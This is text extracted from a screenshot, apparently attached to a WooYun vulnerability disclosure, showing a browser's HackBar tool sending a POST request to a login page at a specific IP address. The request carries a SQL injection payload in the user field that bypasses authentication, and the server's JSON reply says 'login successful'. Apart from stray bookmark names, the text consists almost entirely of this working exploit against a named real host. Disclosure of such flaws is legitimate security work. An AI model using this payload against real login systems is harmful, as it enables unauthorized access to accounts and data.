 61.186.175.242:81/login/x
百度云 哔哩哔哩弹幕视频网 -... 首頁 - 動漫花園資源... Google [pixiv] 天空动漫 - 动漫下载|B...
INT SQL XSS Encryption Encoding Other
Load URL http://61.186.175.242:81/login/x
Split URL
Execute
Enable Post data Enable Referrer
Post data pass=&user=-1%22%20OR%203*2*1=6%20AND%20000380=000380%20--
{"recode":0,"error":"\u767b\u5f55\u6210\u529f"}
www.wooyun.org